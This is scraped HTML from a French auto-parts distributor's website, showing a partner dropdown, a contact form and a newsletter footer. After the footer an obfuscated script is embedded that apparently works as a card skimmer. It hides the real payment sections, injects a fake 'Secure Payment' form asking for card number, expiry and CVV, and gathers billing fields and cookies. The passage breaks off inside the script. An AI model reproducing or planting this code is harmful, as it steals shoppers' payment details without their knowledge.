                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 96 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 96 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 97 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 97 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 971 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 971 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 972 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 972 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 80 ? true : false"
                                    name="Dépt 973 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)" value="80">
                                Dépt 973 - ADI 97 - BAIE MAHAULT - GUADELOUPE (97122)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 982 ? true : false"
                                    name="Dépt 98 - VIVIER MCP - ARRAS (62000)" value="982">
                                Dépt 98 - VIVIER MCP - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Dépt 99 - D-Direct" value="0 - 99">
                                Dépt 99 - D-Direct                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 49 ? true : false"
                                    name="Dépt BE - AUTOS PIECES INDUSTRIES - ATHUS (Belgique) (6791)" value="49">
                                Dépt BE - AUTOS PIECES INDUSTRIES - ATHUS (Belgique) (6791)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 43 ? true : false"
                                    name="Dépt BE - COCKAERTS - WATERLOO (Belgique) (1410)" value="43">
                                Dépt BE - COCKAERTS - WATERLOO (Belgique) (1410)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 983 ? true : false"
                                    name="Dépt BE - MOTOR  SERVICE - HUY (B-4500)" value="983">
                                Dépt BE - MOTOR  SERVICE - HUY (B-4500)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 25 ? true : false"
                                    name="Dépt LU - LOGI'SYSTEMS S.A.R.L - SOLEUVRE (Luxembourg) (L-4410)" value="25">
                                Dépt LU - LOGI'SYSTEMS S.A.R.L - SOLEUVRE (Luxembourg) (L-4410)                            </option>
                                            </select>
                </div>
            </div>
        </div>
    </div>
                                        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-50"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57" role="img">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
<title>loader</title></svg>
    <div class="ml-10 text-primary text-xl">
        Chargement...    </div>
</div>
                        
            <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />            
            <!-- Needed to add the good logic for form sent values -->
            <div class="flex flex-col gap-4">
                                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input x-model="firstName" name="firstName" type="text" placeholder="Prénom" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                    <input x-model="lastName" name="lastName" type="text" placeholder="Nom de famille" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                </div>
                <!-- Hidden for comment on design
                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input type="text" placeholder="Enterprise" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker"/>
                    <input type="text" placeholder="Code postal" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker"/>
                </div>-->
                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <input x-model="email" type="email" name="email" placeholder="E-mail" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                    <input x-model="phoneNumber" type="tel" name="phone" placeholder="Téléphone" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker" required />
                </div>
                <textarea placeholder="Message" x-model="msg" name="msg" class="w-full p-3 border-0 focus:ring-0 rounded-xl bg-container-darker mt-0" rows="5" required></textarea>
                <div class="flex gap-3 text-xs">*Tous les champs sont obligatoires.</div>
                <div class="flex gap-3"><input class="mt-1" type="checkbox" id="isReceivePromotionalemail" name="isReceivePromotionalemail"><label for="isReceivePromotionalemail">Je souhaite recevoir les promotions et actualités par e-mail.</label></div>

                <button class="btn btn-primary mx-auto w-full md:w-1/2 max-w-l justify-center">
                    Valider                </button>
                <div class="text-center text-sm mt-2">
                    <span x-text="message" :class="status === true ? 'text-green-600' : 'text-red-600'"></span>
                </div>
                <!-- for reCAPTCHA v3 -->
                <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>

            </div>

        </form>
        <div class="flex flex-col gap-4"
             x-data="initPartnerComponent()"
             x-init="getCurrentPartner();"
             @reload.window="getCurrentPartner();"
             x-show="currentPartner !== null">

            <p class="text-center">Ou contactez-nous directement par téléphone :</p>

            <a
                    :href="'tel:' + (currentPartner?.phone ? '+33' + currentPartner.phone.replace(/\s+/g, '') : '+33321213027')"
                    class="btn btn-secondary mx-auto w-full md:w-1/2 max-w-l justify-center gap-2">

                <svg width="20" height="20" color="var(--primary)">
                    <use xlink:href="#telephone"></use>
                </svg>

                <span class="ml-2" x-text="currentPartner?.phone ? currentPartner.phone : '03 21 21 30 27'"></span>
            </a>
        </div>

    </div>
</section>

<footer class="text-gray-700 body-font bg-container-darker print:hidden flex flex-col gap-10 md:gap-24">
    <div class="container mx-auto">
        <div class="flex flex-wrap md:pt-14 pt-10 md:gap-0 gap-10">
            <div class="lg:w-1/3 w-full md:px-4">
    <form class="form subscribe flex flex-col gap-4 md:gap-6"
          action="https://www.d-direct.fr/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-subscribe-validate-detail"
    >
        <p class="text-lg font-bold">
            Suivez-nous        </p>
        <p>
            Recevez nos offres et actualités chaque mois.        </p>
        <div class="flex xl:flex-nowrap md:flex-nowrap lg:flex-wrap flex-wrap justify-center lg:justify-start input-wrapper flex-col gap-6">
            <label for="newsletter-subscribe" class="sr-only">
                Votre e-mail            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="input input-light rounded-lg border-container text-gray-700 focus:divide-blue-ddirect w-full md:w-3/4"
                   placeholder="Saisissez&#x20;votre&#x20;email">
            <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />            
<button class="flex-shrink-0 inline-flex btn btn-primary border-color_news font-bold hover:bg-ddirect_blue w-full md:w-max justify-center">
                M&#x27;inscrire            </button>
                    </div>
        <div x-show="displayErrorMessage">
            <template x-if="displayErrorMessage">
                <p class="text-red flex items-center">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke="currentColor">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
                        </svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
            </div>

    <div class="hidden md:flex flex-row gap-4 mt-4">
        <p>Et&#x20;sur&#x20;les&#x20;r&#xE9;seaux&#x20;&#x3A;</p>
        <a href="https://www.facebook.com/DDirect.fr/"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#facebook"></use>
            </svg>
        </a>

        <a href="https://www.linkedin.com/company/d-direct-fr"
            target="_blank" rel="noopener noreferrer">
            <svg width="24" height="24" color="var(--primary)">
                <use xlink:href="#linkedin"></use>
            </svg>
        </a>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages: function setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm: function () {
                    var $form = document.querySelector('#newsletter-subscribe-validate-detail');
                    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
<div class="lg:w-1/3 md:w-1/3 w-full px-4 mt-8 md:mt-0 text-center md:text-left">
<p class="text-lg font-bold py-6 pt-0">À propos</p>
<ul>
<li class="py-5 pt-0"><a href="/qui-sommes-nous"> Qui sommes-nous ? </a></li>
<li class="py-5 pt-0"><a href="/partenaires"> Les partenaires D-Direct </a></li>
<li class="py-5 pt-0"><a href="/les-services-d-direct"> Les services D-Direct</a></li>
<li><a href="/contact">Nous contacter</a></li>
</ul>
</div>
<div class="lg:w-1/3 md:w-1/3 w-full px-4 border-t-2 md:border-t-0 text-center md:text-left">
<p class="text-lg font-bold py-6 pt-0 mt-8 md:mt-0">Informations</p>
<ul>
<li class="py-5 pt-0"><a href="/catalogue"> Demande de catalogue</a></li>
<li class="py-5 pt-0"><a href="/mentions-legales">Mentions légales et CGV</a></li>
<li><a href="/cgu">Conditions générales d'utilisation (CGU)</a></li>
<li>&nbsp;</li>
<li><a href="/politiquedeconfidentialite">Politique de confidentialité</a></li>
</ul>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 